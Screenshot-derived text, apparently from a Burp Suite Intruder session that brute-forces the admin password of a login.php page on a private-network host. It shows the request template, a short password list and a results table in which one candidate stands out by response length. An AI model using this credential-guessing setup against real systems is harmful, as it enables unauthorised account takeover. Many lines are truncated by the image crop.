 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where
s.
Attack type: Sniper
POST /login.php HTTP/1.1
Host: 192.168.13.154
Content-Length: 27
Cache-Control: max-age=0
Upgrade-Insecure-Requests
Origin: http://192.168.13
Content-Type: application
User-Agent: Mozilla/5.0 (
Accept: text/html,applica
Referer: http://192.168.1
Accept-Language: zh-CN,zh
Connection: close
username=admin&password=§
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
313 happy 302 718
0 302 557
1 1qaz!QAZ 302 557
2 Qd83789951ap 302 557
3 admin 302 557
4 123 302 557
5 1234 302 557
6 Qd9962ap 302 557
7 QdJcDc@0!6 302 557
8 123456 302 557
9 23456 302 557
10 67890 302 557
11 2233 302 557
12 1122 302 557
13 0000 302 557
Finished